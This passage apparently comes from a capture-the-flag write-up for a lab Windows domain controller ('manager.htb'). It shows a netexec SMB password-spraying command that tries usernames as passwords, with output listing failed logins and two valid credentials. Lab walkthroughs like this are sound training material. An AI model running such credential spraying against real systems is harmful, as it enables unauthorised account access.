 └─# netexec smb 10.10.11.236 -u username -p passwordlist --continue-on-success
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Zhong:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Cheng:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Ryan:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Raven:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\JinWoo:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\ChinHae:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Administrator:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Guest:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] DC01.MANAGER.htb\krbtgt:zhong
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\DC01$:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Operator:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Ryan:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Raven:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\JinWoo:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\ChinHae:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Administrator:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\Guest:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] DC01.MANAGER.htb\DC01$:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] DC01.MANAGER.htb\Operator:operator